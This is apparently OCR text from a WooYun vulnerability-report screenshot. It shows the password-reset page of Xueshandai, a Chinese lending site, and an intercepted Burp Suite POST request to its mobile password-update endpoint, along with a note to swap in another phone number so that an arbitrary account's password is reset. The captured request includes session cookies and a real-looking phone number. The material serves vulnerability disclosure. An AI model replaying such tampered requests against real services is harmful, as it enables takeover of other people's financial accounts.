 雪山贷
请输入6到16位新密码！
••••••••••
••••••••••
提交
若您使用上述方法仍无法找回请联系客服
400-608-0099
返回电脑端 400-608-
2012-2016 版权所有 © 上海雪山金融信息服务
沪ICP备12013323号-3
增值电信业务经营许可证编号：沪B2-2013
将手机号修改为13888888888
Intercept HTTP history WebSockets history Options
Request to https://m.xueshandai.com:443 [120.55.151.126]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /password/update-mobile-password HTTP/1.1
Host: m.xueshandai.com
Connection: keep-alive
Content-Length: 67
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://m.xueshandai.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://m.xueshandai.com/password/reset-pwd-for-mobile?mobile=13175477137
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=4595437568; __utmt=1; pgv_si=s5677741056; JSESSIONID=26B1B273C37
CNZZDATA1000174681=1867526710-1458274080-%7C1458546690; __utma=111658125
__utmb=111658125.12.10.1458550350; __utmc=111658125; __utmz=111658125.1458550
email=&mobile=131 &password=wooyun1234&repassword=wooyun1234
www.wooyun.org